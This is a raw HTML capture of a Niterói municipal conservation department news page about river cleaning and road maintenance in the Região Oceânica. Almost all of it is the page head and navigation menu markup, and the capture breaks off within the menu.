

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.seconser.niteroi.rj.gov.br/noticias/acoes-regiao-oceanica-22-01-2018
body_size: 103110
content:
<!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

        
            
    <meta charset="utf-8" />
	<base href="https://www.seconser.niteroi.rj.gov.br/noticias/acoes-regiao-oceanica-22-01-2018" />
	<meta name="keywords" content="Rios e Canais,calçada,Canais,Conservação,Limpeza,manutenção,NOI,região oceânica,rios" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.seconser.niteroi.rj.gov.br/noticias/acoes-regiao-oceanica-22-01-2018" />
	<meta name="twitter:title" content="AÇÕES REGIÃO OCEÂNICA 22/01/2018" />
	<meta name="twitter:description" content="  Limpeza do rio: Rio Colibri Recuperação de caixa e manutenção de rede: Rua Frei Fabiano Recuperação de caixa e manutenção de rede: Rua ..." />
	<meta name="description" content="&amp;nbsp; Limpeza do rio: Rio Colibri Recuperação de caixa e manutenção de rede: Rua Frei Fabiano Recuperação de caixa e manutenção de rede: Rua Senador Lucio Bitencourt Nivelamento das ruas: Rua 02 - Vale Feliz; Rua Prof. Tailor Ribeiro de Melo - Vale " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>AÇÕES REGIÃO OCEÂNICA 22/01/2018 - Notícias | Seconser</title>
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias/acoes-regiao-oceanica-22-01-2018" rel="canonical" />
	<link href="/noticias/acoes-regiao-oceanica-22-01-2018?format=amp" rel="amphtml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/component/search/?Itemid=181&amp;id=3112&amp;format=opensearch" rel="search" title="Pesquisa Seconser" type="application/opensearchdescription+xml" />
	<link href="/templates/it_delight/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_easyblog/themes/origami/styles/style-5.4.3.min.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?22850dfae7cbd64ffa96509e790e892a" rel="stylesheet" />
	<link href="/templates/it_delight/uikit/css/uikit.min.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight_11.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight-joomla_11.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/custom_11.css" rel="stylesheet" />
	<style>
div.mod_search142 input[type="search"]{ width:auto; }
			#header-search {
				background: #ffffff;
			}

			#header-search .search input, #header-search .search-field, #header-search .uk-close, #header-search .uk-close:hover {
				color: #444444;
			}
		
            .g-search-login #modal-login .uk-modal-dialog {
                width: 350px;
            }
        
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d1632b46f367d894a5bc970c775020bf","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-noconflict.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/system/js/html5fallback.js"></script>
	<script src="/media/system/js/core.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?22850dfae7cbd64ffa96509e790e892a"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/bootstrap.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://www.seconser.niteroi.rj.gov.br",
	"ajaxUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181",
	"baseUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=none&Itemid=181",
	"token": "d1632b46f367d894a5bc970c775020bf",
	"mobile": false,
	"ios": false,
	"locale": "pt-BR",
	"momentLang": "pt-br",
	"direction": "ltr"
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-5.4.3-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a, #eb .eb-toolbar__search-close-btn > a:hover, #eb .eb-toolbar__search-close-btn > a:focus, #eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .eb-filter-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#ffffff !important; }#eb .eb-toolbar__search .eb-filter-select-group__drop {border-top-color:#ffffff;}#eb .eb-toolbar__search .eb-filter-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover, #eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#ef7534 !important; }#eb .eb-reading-progress {background:#f5f5f5 !important;color:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#f5f5f5 !important;}#eb .eb-reading-progress__container {background-color:#f5f5f5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#ef7534 !important;}#eb .eb-reading-progress__bar {background:#ef7534 !important;}</style>

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        
</head>

    <body class="gantry site com_easyblog view-entry no-layout no-task dir-ltr itemid-181 outline-11 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="0" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3539-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="60rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                            
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-56">
             <div id="logo-4209-particle" class="g-content g-particle">            <a href="/" title="Seconser" rel="home" class="g-logo g-logo">
            <img src="/images/logo-seconser.png" alt="Seconser" />
    </a>
            </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-140-particle" class="g-particle"><p><a title="de Informações ao Cidadão" href="http://esic.niteroi.rj.gov.br/sistema/site/continua.html" target="_blank" rel="noopener"><img src="/images/esic-portal-da-transparencia.png" alt="esic portal da transparencia" /></a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-141-particle" class="g-particle"><p><a title="Canal de Ouvidoria Colab" href="/ouvidoria/canal-de-ouvidoria-colab" target="_self" rel="noopener"><img src="/images/colab.jpg" alt="Canal de Ouvidoria Colab" /></a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                
                <section id="g-navigation" data-uk-sticky="">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-82">
             <div id="menu-8160-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-mobile-target data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101 g-standard  ">
            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Home</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-106 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/seconser">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Seconser</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-401  ">
            <a class="g-menu-item-container" href="/seconser/plano-integridade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano de Integridade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-402  ">
            <a class="g-menu-item-container" href="/seconser/regimento-interno">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Regimento Interno</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-107 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12rem;" data-g-item-width="12rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-171 g-parent g-menu-item-link-parent " style="position: relative;">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arborização Urbana</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12.5rem;" data-g-item-width="12.5rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/como-podar">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Como Podar</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-177  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/fitossanidade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fitossanidade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-178  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/manual-de-arborizacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Manual de Arborização</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-179  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/plano-diretor">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arboribus</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-409  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/tac">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Termo de Ajustamento de Conduta</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-172  ">
            <a class="g-menu-item-container" href="/servicos/conservacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Conservação</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-173  ">
            <a class="g-menu-item-container" href="/servicos/rios-e-canais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rios e Canais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-174  ">
            <a class="g-menu-item-container" href="/servicos/iluminacao-publica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Iluminação Pública</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175  ">
            <a class="g-menu-item-container" href="/servicos/servicos-concedidos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Servicos Concedidos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-181 g-parent active g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informações</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-381  ">
            <a class="g-menu-item-container" href="/noticias/informativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informativos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
            <a class="g-menu-item-container" href="/noticias/mercado_municipal">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mercado Municipal</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
            <a class="g-menu-item-container" href="/noticias/censo-florístico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Censo Florístico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406  ">
            <a class="g-menu-item-container" href="/noticias/bacia-hidrográfica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Bacia Hidrográfica</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-403  ">
            <a class="g-menu-item-container" href="/noticias/decad-iptu">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">DeCAD - IPTU</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-400  ">
            <a class="g-menu-item-container" href="/noticias/decreto-adote-uma-praça">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Decreto - Adote uma Praça</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-110 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Ouvidoria</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:14rem;" data-g-item-width="14rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-167  ">
            <a class="g-menu-item-container" href="/ouvidoria/canal-de-ouvidoria-colab">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Canal de Ouvidoria Colab</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-168  ">
            <a class="g-menu-item-container" href="/ouvidoria/portal-da-transparencia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portal da Transparência</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-169  ">
            <a class="g-menu-item-container" href="/ouvidoria/duvidas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dúvidas Frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-111 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Atos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:13rem;" data-g-item-width="13rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-146  " style="position: relative;">
            <a class="g-menu-item-container" href="/atos/convenios">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Convênios</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-147 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Concessões</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-160  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-158  ">
            <a class="g-menu-item-container" href="/atos/concessoes/niteroi-park">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">NITEROI PARK</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-156  ">
            <a class="g-menu-item-container" href="/atos/concessoes/all-space">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">ALL SPACE</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-154  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2013">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-148 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Contratos de Despesa</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-417  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2026">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2026</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2025-2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2024">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2024</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-407  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2023</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-397  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2022</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-396  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2021">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2021</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-395  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2020">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2020</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-394  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2019">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2019</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-393  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2018">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2018</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-392  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2017">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2017</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-391  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-390  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2015">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2015</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-389  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2014">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2014</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2013_">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-380 g-parent g-standard  " style="position: relative;">
